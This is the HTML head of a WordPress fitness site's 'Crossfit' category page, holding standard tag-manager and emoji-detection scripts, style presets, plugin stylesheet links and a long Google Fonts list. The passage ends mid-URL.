

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://femalemuscle.com/category/athletes/crossfit/
body_size: 23042
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Crossfit &#8211; FemaleMuscle.Com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FemaleMuscle.Com &raquo; Feed" href="https://femalemuscle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FemaleMuscle.Com &raquo; Comments Feed" href="https://femalemuscle.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://femalemuscle.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://femalemuscle.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="5650a0d3c4" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="FemaleMuscle.Com &raquo; Crossfit Category Feed" href="https://femalemuscle.com/category/athletes/crossfit/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/femalemuscle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://femalemuscle.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://femalemuscle.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://femalemuscle.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://femalemuscle.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://femalemuscle.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='mptt-style-css' href='https://femalemuscle.com/wp-content/plugins/mp-timetable/media/css/style.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-custom-post-meta-css' href='https://femalemuscle.com/wp-content/plugins/wolf-custom-post-meta/assets/css/wcpm.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-portfolio-css' href='https://femalemuscle.com/wp-content/plugins/wolf-portfolio/assets/css/portfolio.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-twitter-css' href='https://femalemuscle.com/wp-content/plugins/wolf-twitter/assets/css/twitter.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-videos-css' href='https://femalemuscle.com/wp-content/plugins/wolf-videos/assets/css/videos.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-core-style-css' href='https://femalemuscle.com/wp-content/plugins/fusion-core/css/style.min.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://femalemuscle.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Sc